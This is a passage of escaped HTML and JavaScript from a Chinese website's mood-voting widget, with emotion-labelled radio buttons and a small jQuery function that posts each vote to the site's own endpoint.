onclick=\"vote(2)\" ></label></li><li><span>0</span><div class=\"pillar\" style=\"height:0px;\"></div><img src=\"/statics/images/mood/a3.gif\"><br /><label for=\"n3\">愤怒<br /><input type=\"radio\" id=\"n3\" name=\"n\" onclick=\"vote(3)\" ></label></li><li><span>0</span><div class=\"pillar\" style=\"height:0px;\"></div><img src=\"/statics/images/mood/a4.gif\"><br /><label for=\"n4\">杯具<br /><input type=\"radio\" id=\"n4\" name=\"n\" onclick=\"vote(4)\" ></label></li><li><span>0</span><div class=\"pillar\" style=\"height:0px;\"></div><img src=\"/statics/images/mood/a5.gif\"><br /><label for=\"n5\">无聊<br /><input type=\"radio\" id=\"n5\" name=\"n\" onclick=\"vote(5)\" ></label></li><li><span>0</span><div class=\"pillar\" style=\"height:0px;\"></div><img src=\"/statics/images/mood/a6.gif\"><br /><label for=\"n6\">高兴<br /><input type=\"radio\" id=\"n6\" name=\"n\" onclick=\"vote(6)\" ></label></li><li><span>0</span><div class=\"pillar\" style=\"height:0px;\"></div><img src=\"/statics/images/mood/a7.gif\"><br /><label for=\"n7\">支持<br /><input type=\"radio\" id=\"n7\" name=\"n\" onclick=\"vote(7)\" ></label></li><li><span>0</span><div class=\"pillar\" style=\"height:0px;\"></div><img src=\"/statics/images/mood/a8.gif\"><br /><label for=\"n8\">超赞<br /><input type=\"radio\" id=\"n8\" name=\"n\" onclick=\"vote(8)\" ></label></li></ul></div><script type=\"text/javascript\">function vote(id) {$.getJSON(\'/index.php?m=mood&c=index&a=post&id=105-41644-1&k=\'+id+\'&\'+Math.random()+\'&callback=?\', function(data){if(data.status==1){$(\'#mood\').html(data.data);}else {alert(data.data);}})}</script>                                                           ");